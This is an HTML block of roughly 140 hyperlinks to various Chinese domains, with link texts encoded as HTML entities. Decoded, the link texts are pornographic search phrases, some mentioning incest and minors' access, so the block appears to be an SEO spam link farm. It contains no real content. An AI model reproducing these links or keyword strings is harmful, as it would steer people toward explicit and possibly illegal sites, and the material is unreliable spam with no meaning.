<a href="http://jxhjbx.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://hyderp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://668suv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://soyuwang.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://czsghxx.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://100scg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hyderp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://androidomg.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://taohui8.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jobatable.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://pyytfs.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://hamowell.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://yasuiji.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://medi800.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://137966.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://melintek.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yztjdq.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://mj2005.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jf178.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tbhic.cn" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://suixin168.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://yiliao666.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eameet.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccqyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://linhaiyouth.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://selidev.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://nkcljj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kblue.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://acepom17.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hotelsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://k283.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://quansongci.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://jydey.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whhdyw.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://eird.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://flfsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://wowriting.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://meishitouzhele.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://0755gg.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://k283.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x6027;xxxx&#x6421;xxxxx&#x6421;&#x6B27;&#x7F8E;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://expohr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yirooo.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fywjfc.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://windows963.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://chinararesugar.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wtuchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
